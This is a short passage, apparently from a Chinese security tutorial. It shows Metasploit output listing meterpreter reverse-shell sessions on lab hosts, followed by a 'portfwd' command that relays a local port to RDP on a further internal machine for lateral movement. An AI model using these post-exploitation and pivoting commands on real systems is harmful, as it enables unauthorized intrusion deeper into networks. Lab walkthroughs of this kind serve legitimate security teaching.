 Active sessions
===============
Id  Name  Type                   Information
Connection
--  ----  ----                   -----------
----------
8         meterpreter x64/linux  uid=1001, gid=1001, euid=1001, egid=1001 @ 192.168.59.1
29  192.168.59.128:6666 -> 192.168.59.129:37116 (192.168.80.128)
10        meterpreter x86/linux  uid=33, gid=33, euid=33, egid=33 @ 192.168.80.129
192.168.59.128-192.168.59.129:0 -> 192.168.80.129:7777 (192.168.80.129)
msf exploit(multi/handler) > sessions -i 10
[*] Starting interaction with 10...
meterpreter > portfwd add -l 5555 -p 3389 -r 192.168.226.129
[*] Local TCP relay created: :5555 <-> 192.168.226.129:3389
meterpreter >
HACK学习呀
安全客（www.anquanke.com）